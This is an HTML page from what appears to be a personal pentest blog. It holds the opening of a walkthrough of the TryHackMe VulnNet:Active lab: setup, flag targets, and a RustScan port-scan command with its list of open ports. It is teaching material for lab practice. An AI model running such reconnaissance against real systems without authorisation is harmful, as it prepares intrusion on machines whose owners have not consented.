




<file: Posts/vulnNetActive.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Intro To WireShark</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <link rel="stylesheet" href="../Style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Blinker:wght@100;200;300;400;600;700;800;900&family=Sixtyfour:BLED,SCAN@8,-3&display=swap" rel="stylesheet">
</head>
    <body>
        <header class="p-1 text-bg-dark backgroundimage2 sticky-top navbar">
        <div class="container">
          <div class="d-flex flex-wrap align-items-center justify-content-center justify-content-lg-start">
            <a href="/" class="d-flex align-items-center mb-2 mb-lg-0 text-white text-decoration-none">
              <svg class="bi me-2" width="40" height="32" role="img" aria-label="Bootstrap"><use xlink:href="#bootstrap"></use></svg>
            </a>
    
             <!-- 1st Navigation bar (menus) -->
            <ul class="nav col-12 col-lg-auto me-lg-auto mb-2 justify-content-center mb-md-0">
              <li id="home"><a href="/index.html" class="nav-link px-2 text-secondary sixtyfour-header ">Home</a></li>
              <li><a href="./Walkthrough.html" class="nav-link px-2 text-white sixtyfour-header">Pentests</a></li>
              <li><a href="./knowledgebase.html" class="nav-link px-2 text-white sixtyfour-header">KnowledgeBase</a></li>
              <li><a href="./Theats.html" class="nav-link px-2 text-white sixtyfour-header">Threats</a></li>
              <li><a href="./ContactMe.html" class="nav-link px-2 text-white sixtyfour-header">Blog</a></li>
              <li><a href="/Aboutme.html" class="nav-link px-2 text-white sixtyfour-header">AboutMe</a></li>
              <li><a href="/contactme.html" class="nav-link px-2 text-white sixtyfour-header">ContactMe</a></li>
            </ul>
            
           
          </div>
        </div>
      </header>

      <section>
        <div class="backgroundimage">
          <div class="container" style="width:fit-content; ">
            <div class="row mx-5 py-5">
              <div class="col card">

                  <h1>Vulnet:Active TryHackMe Walkthrough<h1>
                    <h3>March 26,2026<h3>
                    <img src="/PentestBlog/vulnetActive.png" alt="">
              </div>
          </div>
        </div>

        <div class="container paragrahWidth">
            <div class="row py-4">
              <div class="col text1 card">

               <!-- ****************below is the first paragraph ********************-->
                <h2>Below is a step by step walkthrough of the TryHackMe lab: VulnNet:Active</h2><br><br>
                This lab is medium difficulty and makes you jump through some difficult hoops, but if you stay focused you might just 
                learn something.<br><br>
                <ul>
                      <h1> Setup </h1>
                    <li> 
                       For walkthrough I will use my own Kali Virtual Machine. First start your machine and wait for the IP. I open my terminal and start an OpenVPN 
                       connection with the config files they give you in TryHackMe. <br>I also changed my Hosts file to set the IP to the hostname: VulnNet.<br><br>
                    </li>
                    <li>
                        Find the below flags:
                        <br>What is the system flag? (Desktop\system.txt)
                        <br>What is the user flag? (Desktop\user.txt)<br><br>

                   </li>
                   <li>
                        ***Note: This tryhackme machine/box is prone to break or stop working completely after about 30-45 mins, if you notice that something is not working, 
                        try to ping the machine. If it seems to have lost the connection, you will have to restart all over.
                  </li>
                </ul>
                <br>
                <a href="https://tryhackme.com/room/vulnnetactive">Click here to navigate to the TryHackMe room.</a>
              </div>
          </div>
    

          <div class="row py-4">
            <div class="col text1 card">
               <!-- ****************below is the secoond paragraph ********************-->
              <h1>Recon#1</h1> <br>
                    <h2>RUSTSCAN</h2>
              <img src="../PentestBlog/Rustscan Screenshot.jpg">
                    For a scan, I use this command in RustScan. It’s faster and more robust. <br>
                    “sudo rustscan -a tryHackMeLabIPaddress --ulimit 5000”
                    <br><br>PORT     STATE SERVICE     REASON<br>
                    53/tcp    open  domain       syn-ack ttl 126<br>
                    135/tcp   open  msrpc        syn-ack ttl 126<br>
                    139/tcp   open  netbios-ssn  syn-ack ttl 126<br>
                    445/tcp   open  microsoft-ds syn-ack ttl 126<br>
                    464/tcp   open  kpasswd5     syn-ack ttl 126<br>
                    6379/tcp  open  redis        syn-ack ttl 126<br>
                    9389/tcp  open  adws         syn-ack ttl 126<br>
                    49667/tcp open  unknown      syn-ack ttl 126<br>
                    49668/tcp open  unknown      syn-ack ttl 126<br>
                    49669/tcp open  unknown      syn-ack ttl 126<br>
                    49670/tcp open  unknown      syn-ack ttl 126<br>
                    49671/tcp open  unknown      syn-ack ttl 126<br>
                    49696/tcp open  unknown      syn-ack ttl 126<br>
                    49704/tcp open  unknown      syn-ack ttl 126<br>

             
